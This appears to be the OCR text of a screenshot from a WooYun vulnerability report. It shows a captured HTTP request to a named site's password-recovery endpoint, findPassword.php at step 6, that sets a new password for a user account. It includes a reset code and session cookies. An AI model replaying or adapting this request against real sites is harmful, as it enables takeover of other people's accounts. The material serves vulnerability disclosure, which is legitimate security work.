 Request
Raw Params Headers Hex
POST /findPassword.php?step=6 HTTP/1.1
Host: passport.liba.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://passport.liba.com/findPassword.php?step=5&uid=7540861&code=be19de449de2d0b561816c7112b9644e
Content-Length: 68
Cookie: sessionhash=f8f63deb50b178cfa04a3f529d4a0e05; __utma=31241890.1894745399.1374649926.1374649926.1374649926.1; __utmb=31241890.16.10.1374649926; __utmc=31241890;
__utmz=31241890.1374649926.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); datahash=ebc43e42010f08f58249ac03a58d5db3; _ga=GA1.2.1894745399.1374649926
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
password=wooyun123456&password2=wooyun123456&user_name=xfkxfk&act=do
www.wooyun.org